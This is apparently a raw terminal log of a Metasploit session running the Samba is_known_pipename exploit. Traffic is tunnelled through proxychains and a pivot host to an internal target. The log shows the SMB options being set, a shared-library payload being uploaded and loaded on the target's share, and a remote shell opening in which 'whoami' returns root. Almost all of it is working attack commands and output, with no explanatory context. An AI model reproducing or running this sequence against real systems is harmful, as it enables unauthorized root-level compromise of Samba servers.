 msf6 exploit(linux/samba/is_known_pipename) > Set SMB::AlwaysEncrypt false
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[-] Unknown command: Set
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(linux/samba/is_known_pipename) > set SMB::AlwaysEncrypt false
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
SMB::AlwaysEncrypt => false
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(linux/samba/is_known_pipename) > set SMB::ProtocolVersion 1
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
SMB::ProtocolVersion => 1
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(linux/samba/is_known_pipename) > run
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[*] 10.2.5.51:445 - Using location \\10.2.5.51\myshare\ for the path
[*] 10.2.5.51:445 - Retrieving the remote path of the share 'myshare'
[*] 10.2.5.51:445 - Share 'myshare' has server-side path '/home/share
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[*] 10.2.5.51:445 - Uploaded payload to \\10.2.5.51\myshare\pKDJIOlM.so
[*] 10.2.5.51:445 - Loading the payload from server-side path /home/share/pKDJIOlM.so using \\PIPE\/home/share/pKDJ
IOlM.so...
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[-] 10.2.5.51:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.2.5.51:445 - Loading the payload from server-side path /home/share/pKDJIOlM.so using /home/share/pKDJIOlM.so
...
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[+] 10.2.5.51:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[*] Command shell session 1 opened (192.168.163.128:51880 -> 106.54.186.193:9991 ) at 2022-01-07 02:58:49 -0500
whoami
root